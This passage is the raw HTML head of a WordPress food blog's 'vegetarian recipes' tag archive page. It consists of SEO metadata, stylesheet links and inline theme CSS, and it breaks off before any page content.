

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/
body_size: 18377
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v15.6.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>vegetarian recipes Archives - THE LEMON GINGER</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/" />
	<link rel="next" href="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="vegetarian recipes Archives - THE LEMON GINGER" />
	<meta property="og:url" content="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/" />
	<meta property="og:site_name" content="THE LEMON GINGER" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@thelemonginger" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://www.thelemonginger.com/#/schema/person/2a1c5d398dcf1b1694befc844d4a7dc0","name":"Asha Jible","image":{"@type":"ImageObject","@id":"https://www.thelemonginger.com/#personlogo","inLanguage":"en-US","url":"https://www.thelemonginger.com/wp-content/uploads/2020/03/tLG_logo_Icon.png","width":158,"height":155,"caption":"Asha Jible"},"logo":{"@id":"https://www.thelemonginger.com/#personlogo"},"sameAs":["http://www.thelemonginger.com","http://fb.me/thelemonginger","http://instagram.com/thelemonginger","https://twitter.com/thelemonginger","www.youtube.com/thelemonginger"]},{"@type":"WebSite","@id":"https://www.thelemonginger.com/#website","url":"https://www.thelemonginger.com/","name":"THE LEMON GINGER","description":"","publisher":{"@id":"https://www.thelemonginger.com/#/schema/person/2a1c5d398dcf1b1694befc844d4a7dc0"},"potentialAction":[{"@type":"SearchAction","target":"https://www.thelemonginger.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/#webpage","url":"https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/","name":"vegetarian recipes Archives - THE LEMON GINGER","isPartOf":{"@id":"https://www.thelemonginger.com/#website"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="THE LEMON GINGER &raquo; Feed" href="https://www.thelemonginger.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE LEMON GINGER &raquo; Comments Feed" href="https://www.thelemonginger.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE LEMON GINGER &raquo; vegetarian recipes Tag Feed" href="https://www.thelemonginger.com/GeneralBlogs/vegetarian-recipes/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.thelemonginger.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent-1: #D41D70;--wp--preset--color--accent-2: #EA695B;--wp--preset--color--headings: #162521;--wp--preset--color--sitetext: #707070;--wp--preset--color--sitebg: #FFFFFF;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 40px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.thelemonginger.com/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.thelemonginger.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.thelemonginger.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.thelemonginger.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.1.4' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.thelemonginger.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='esotera-themefonts-css' href='https://www.thelemonginger.com/wp-content/themes/esotera/resources/fonts/fontfaces.css?ver=1.2.5.1' media='all' />
<link rel='stylesheet' id='esotera-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A%7CNoto+Sans%3A%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CNoto+Sans%3A700%7CRoboto%3A300%7CRoboto%3A400%7CRoboto%3A700&#038;ver=1.2.5.1' media='all' />
<link rel='stylesheet' id='esotera-main-css' href='https://www.thelemonginger.com/wp-content/themes/esotera/style.css?ver=1.2.5.1' media='all' />
<style id='esotera-main-inline-css'>
 body:not(.esotera-landing-page) #container, #colophon-inside, .footer-inside, #breadcrumbs-container-inside { margin: 0 auto; max-width: 1240px; } body:not(.esotera-landing-page) #container { max-width: calc( 1240px - 4em ); } .site-header-inside { max-width: 1240px; margin: 0 auto; } #primary { width: 320px; } #secondary { width: 320px; } #container.one-column .main { width: 100%; } #container.two-columns-right #secondary { float: right; } #container.two-columns-right .main, .two-columns-right #breadcrumbs { width: calc( 100% - 320px ); float: left; } #container.two-columns-left #primary { float: left; } #container.two-columns-left .main, .two-columns-left #breadcrumbs { width: calc( 100% - 320px ); float: right; } #container.three-columns-right #primary, #container.three-columns-left #primary, #container.three-columns-sided #primary { float: left; } #container.three-columns-right #secondary, #container.three-columns-left #secondary, #container.three-columns-sided #secondary { float: left; } #container.three-columns-right #primary, #container.three-columns-left #secondary { margin-left: 0%; margin-right: 0%; } #container.three-columns-right .main, .three-columns-right #breadcrumbs { width: calc( 100% - 640px ); float: left; } #container.three-columns-left .main, .three-columns-left #breadcrumbs { width: calc( 100% - 640px ); float: right; } #container.three-columns-sided #secondary { float: right; } #container.three-columns-sided .main, .three-columns-sided #breadcrumbs { width: calc( 100% - 640px ); float: right; } .three-columns-sided #breadcrumbs { margin: 0 calc( 0% + 320px ) 0 -1920px; } html { font-family: Roboto; font-size: 16px; font-weight: 400; line-height: 1.8; ; } #site-title { font-family: Noto Sans; font-size: 0.9em; font-weight: 700; } #site-text { text-transform: uppercase; } #access ul li a { font-family: Roboto; font-size: 0.85em; font-weight: 300; ; } .widget-title, #comments-title, #reply-title, .related-posts .related-main-title { font-family: Noto Sans; font-size: 1.15em; font-weight: 700; line-height: 2; margin-bottom: 1em; ; } .widget-container { font-family: Roboto; font-size: 1em; font-weight: 400; } .widget-container ul li { line-height: 1.8; ; } .entry-title, .main .page-title { font-family: Roboto; font-size: 1.35em; font-weight: 700; ; } body:not(.single) .entry-meta > span { font-family: Roboto; font-size: 0.8em; font-weight: 300; text-transform: uppercase; } /* single post titles/metas */ .single .entry-title, .singular-title { font-family: Roboto; font-size: 3.5em; font-weight: 300; line-height: 1.2; ; } .single .entry-meta > span { font-family: Roboto; font-size: 1.1em; font-weight: 300; ; } h1 { font-size: 2.33em; } h2 { font-size: 2.06em; } h3 { font-size: 1.79em; } h4 { font-size: 1.52em; } h5 { font-size: 1.25em; } h6 { font-size: 0.98em; } h1, h2, h3, h4 { font-family: Noto Sans; font-weight: 700; ; } .lp-staticslider .staticslider-caption-title, .seriousslider-theme .seriousslider-caption-title, .lp-section-title, .lp-text-title { font-family: Roboto; } .entry-content h1, .entry-summary h1, .entry-content h2, .entry-summary h2, .entry-content h3, .entry-summary h3, .entry-content h4, .entry-summary h4, .entry-content h5, .entry-summary h5, .entry-content h6, .entry-summary h6 { line-height: 1.2; margin-bottom: 0.5em; } a.continue-reading-link, .lp-block-readmore, .lp-box-readmore, #cryout_ajax_more_trigger, .lp-port-readmore, .comment .reply, a.staticslider-button, .seriousslider-theme .seriousslider-caption-buttons a.seriousslider-button, nav#mobile-menu a, button, input[type="button"], input[type="submit"], input[type="reset"], #nav-fixed a + a, .wp-block-button { font-family: Noto Sans; } .lp-text-title { font-family: Roboto; font-weight: 700; } blockquote cite { font-family: Roboto; } body { color: #707070; background-color: #F9F8F6; } .lp-staticslider .staticslider-caption-text a { color: #FFFFFF; } #site-header-main, .menu-search-animated .searchform input[type="search"], #access .menu-search-animated .searchform, .site-header-bottom-fixed, .esotera-over-menu .site-header-bottom.header-fixed .site-header-bottom-fixed { background-color: #FFFFFF; } .esotera-over-menu .site-header-bottom-fixed { background: transparent; } .esotera-over-menu .header-fixed.site-header-bottom #site-title a, .esotera-over-menu .header-fixed.site-header-bottom #site-description { color: #D41D70; } .esotera-over-menu #site-title a, .esotera-over-menu #site-description, .esotera-over-menu #access > div > ul > li, .esotera-over-menu #access > div > ul > li > a, .esotera-over-menu .site-header-bottom:not(.header-fixed) #nav-toggle, #breadcrumbs-container span, #breadcrumbs-container a, #breadcrumbs-container i { color: #FFFFFF; } #bmobile #site-title a { color: #D41D70; } .esotera-over-menu .lp-staticslider .staticslider-caption-inside, .esotera-over-menu .seriousslider-theme .seriousslider-caption-inside { } #access > div > ul > li, #access > div > ul > li > a, .esotera-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']), .esotera-over-menu .header-fixed.site-header-bottom #access > div > ul > li:not([class*='current']) > a, .esotera-over-menu .header-fixed.site-header-bottom .top-section-element.widget_cryout_socials a::before, .top-section-element.widget_cryout_socials a::before { color: #888888; } .hamburger .hamburger-inner { background-color: #888888; } #mobile-menu { color: #888888; } .esotera-over-menu .site-header-bottom:not(.header-fixed) .hamburger .hamburger-inner { background-color: #FFFFFF; } .esotera-over-menu .header-fixed.site-header-bottom .top-section-element.widget_cryout_socials a:hover::before, .top-section-element.widget_cryout_socials a:hover::before { color: #FFFFFF; } #access ul.sub-menu li a, #access ul.children li a, .site-header-top { color: #FFFFFF; background-color: #191716; } .topmenu ul li a { color: #FFFFFF; } #access ul.sub-menu li a:hover, #access ul.children li a:hover { color: #D41D70; } #access > div > ul > li.current_page_item > a, #access > div > ul > li.current-menu-item > a, #access > div > ul > li.current_page_ancestor > a, #access > div > ul > li.current-menu-ancestor > a, .esotera-over-menu .header-fixed.site-header-bottom #access > div > ul > li > a { color: #191716; } #access ul.children > li.current_page_item > a, #access ul.sub-menu > li.current-menu-item > a, #access ul.children > li.current_page_ancestor > a, #access ul.sub-menu > li.current-menu-ancestor > a { opacity: 0.95; } #access > div > ul ul > li a:not(:only-child)::after { border-left-color: #191716; } #access > div > ul > li > ul::before { border-bottom-color: #191716; } .searchform .searchsubmit { color: #a3a3a3; } #access ul li.special1 > a { background-color: #f0f0f0; } #access ul li.special2 > a { background-color: #888888; color: #FFFFFF; } #access ul li.accent1 > a { background-color: #D41D70; color: #FFFFFF; } #access ul li.accent2 > a { background-color: #EA695B; color: #FFFFFF; } #access ul li.accent1 > a:hover, #access ul li.accent2 > a:hover { color: #FFFFFF; } #access > div > ul > li.accent1 > a > span::before, #access > div > ul > li.accent2 > a > span::before { background-color: #FFFFFF; } body:not(.esotera-landing-page) article.hentry, body:not(.esotera-landing-page) .main, body.esotera-boxed-layout:not(.esotera-landing-page) #container { background-color: #FFFFFF; } .pagination a, .pagination span { background-color: #f3f3f3; } .pagination a:not(.prev):not(.next):hover { background-color: #D41D70; color: #FFFFFF; } #header-overlay, .lp-staticslider::after, .seriousslider-theme::after { background-color: #D41D70; background: -webkit-linear-gradient( 0deg, #D41D70 25%, #EA695B 75%); background: linear-gradient( 90deg, #D41D70 25%, #EA695B 75%); opacity: 0.85; } .lp-staticslider .staticslider-caption-inside, .seriousslider-theme .seriousslider-caption-inside { color: #FFFFFF; } #colophon, #footer { background-color: #191716; color: #AFAFAF; } .post-thumbnail-container .featured-image-overlay::before { background: -webkit-gradient(linear, left top, left bottom, from(#000), to(#EA695B)); background: linear-gradient(to bottom, #000, #EA695B); } .post-thumbnail-container .featured-image-overlay::after { background-color: #D41D70; background: -webkit-gradient(linear, left top, left bottom, from(#D41D70), to(#EA695B)); background: linear-gradient(to bottom, #EA695B, #D41D70); } body:not(.esotera-magazine-one) .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } .main #content-masonry .post-thumbnail-container:hover + .entry-after-image .entry-title a { color: #D41D70; } @media (max-width: 720px) { .esotera-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image { background-color: #FFFFFF; } } .entry-title a:active, .entry-title a:hover { color: #D41D70; } span.entry-format { color: #D41D70; } .main #content-masonry .format-link .entry-content a { background-color: #D41D70; color: #FFFFFF; } .main #content-masonry .format-link::after { color: #FFFFFF; } .cryout article.hentry.format-image, .cryout article.hentry.format-audio, .cryout article.hentry.format-video { background-color: #f5f5f5; } .format-aside, .format-quote { border-color: #dedede; } .single .author-info { border-color: #eeeeee; } .entry-content h5, .entry-content h6, .lp-text-content h5, .lp-text-content h6 { color: #EA695B; } .entry-content blockquote::before, .entry-content blockquote::after { color: rgba(112,112,112,0.2); } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .lp-text-content h1, .lp-text-content h2, .lp-text-content h3, .lp-text-content h4 { color: #162521; } .entry-title, .page-title { color: #162521; } a { color: #D41D70; } a:hover, .entry-meta span a:hover, .comments-link a { color: #EA695B; } .comments-link a:hover { color: #D41D70; } .socials a { background: #AFAFAF; } .socials a::before, .socials a::after { color: #191716; } .site-header-top .socials a { background: #FFFFFF; } .site-header-top .socials a::before, .site-header-top .socials a::after { color: #191716; } .esotera-normalizedtags #content .tagcloud a { color: #FFFFFF; background-color: #D41D70; } .esotera-normalizedtags #content .tagcloud a:hover { background-color: #EA695B; } #nav-fixed i { background-color: #dbdbdb; } #nav-fixed .nav-next:hover i, #nav-fixed .nav-previous:hover i { background-color: #EA695B; } #nav-fixed a:hover + a, #nav-fixed a + a:hover { background-color: rgba(234,105,91,1); } #nav-fixed i, #nav-fixed span { color: #FFFFFF; } a#toTop::before { color: #D41D70; } a#toTop::after { color: #EA695B; } @media (max-width: 800px) { .cryout #footer-bottom .footer-inside { padding-top: 2.5em; } .cryout .footer-inside a#toTop {background-color: #D41D70; color: #F9F8F6;} .cryout .footer-inside a#toTop:hover { opacity: 0.8;} } .lp-box-readmore::before { background-color: #D41D70; background-image: -webkit-linear-gradient(to right,#D41D70,#EA695B,#D41D70,#EA695B); background-image: linear-gradient(to right,#D41D70,#EA695B,#D41D70,#EA695B); } .lp-box-readmore, .lp-box-readmore:hover { color: #FFFFFF; } .entry-meta .icon-metas:before { color: #b5b5b5; } .esotera-caption-one .main .wp-caption .wp-caption-text { border-bottom-color: #eeeeee; } .esotera-caption-two .main .wp-caption .wp-caption-text { background-color: #f5f5f5; } .esotera-image-one .entry-content img[class*="align"], .esotera-image-one .entry-summary img[class*="align"], .esotera-image-two .entry-content img[class*='align'], .esotera-image-two .entry-summary img[class*='align'] { border-color: #eeeeee; } .esotera-image-five .entry-content img[class*='align'], .esotera-image-five .entry-summary img[class*='align'] { border-color: #D41D70; } /* diffs */ span.edit-link a.post-edit-link, span.edit-link a.post-edit-link:hover, span.edit-link .icon-edit:before { color: #707070; } .searchform { border-color: #ebebeb; } .entry-meta span, .entry-meta a, .entry-utility span, .entry-utility a, .entry-meta time, #breadcrumbs-nav { color: #a7a7a7; } .footermenu ul li span.sep { color: #D41D70; } .entry-meta a::after, .entry-utility a::after { background: #EA695B; } .footermenu ul li a:hover { color: #D41D70; } .footermenu ul li a::after { background: #D41D70; } span.entry-sticky { background-color: #D41D70; color: #FFFFFF; } #commentform { } code, #nav-below .nav-previous a:before, #nav-below .nav-next a:before { background-color: #eeeeee; } pre, .comment-author { border-color: #eeeeee; } .commentlist .comment-body, .commentlist .pingback { background-color: #f5f5f5; } .commentlist img.avatar { background-color: #FFFFFF; } .comment-meta a { color: #bfbfbf; } .commentlist .reply a { color: #bfbfbf; } .commentlist .reply a:hover { color: #D41D70; } select, input[type], textarea { color: #707070; border-color: #e9e9e9; } .searchform input[type="search"], .searchform input[type="search"]:hover, .searchform input[type="search"]:focus { background-color: #FFFFFF; } #content .searchform input[type="search"] { border-color: #e9e9e9; } #content .searchform:hover input[type="search"] { border-color: #EA695B; } #content .searchform input[type="search"]:focus { border-color: #D41D70; } input[type]:hover, textarea:hover, select:hover, input[type]:focus, textarea:focus, select:focus { border-color: #dcdcdc; } button, input[type="button"], input[type="submit"], input[type="reset"], .entry-meta .author-avatar { background-color: #D41D70; background-image: -webkit-linear-gradient(to right,#D41D70,#EA695B,#D41D70,#EA695B); background-image: linear-gradient(to right,#D41D70,#EA695B,#D41D70,#EA695B); color: #FFFFFF; } button:hover, input[type="button"]:hover, input[type="submit"]:hover, input[type="reset"]:hover { background-color: #EA695B; } .comment-form-comment, .comment-form-author, .comment-form-email, .comment-form-url, [class*='comment-form-'] input:hover, [class*='comment-form-'] input:focus, .comment-form-comment textarea:hover, .comment-form-comment textarea:focus { border-color: #f5f5f5; background: #f5f5f5; } .comment-form-author input, .comment-form-email input, .comment-form-url input, .comment-form-comment textarea { background-color: #FFFFFF; } hr { background-color: #f0f0f0; } .cryout-preloader-inside .bounce1 { border-top-color: #D41D70; } .cryout-preloader-inside .bounce2 { border-top-color: #EA695B; } /* gutenberg */ .wp-block-image.alignwide { margin-left: calc( ( 0% + 4em ) * -1 ); margin-right: calc( ( 0% + 4em ) * -1 ); } .wp-block-image.alignwide img { width: calc( 100% + 8em ); max-width: calc( 100% + 8em ); } .has-accent-1-color, .has-accent-1-color:hover { color: #D41D70; 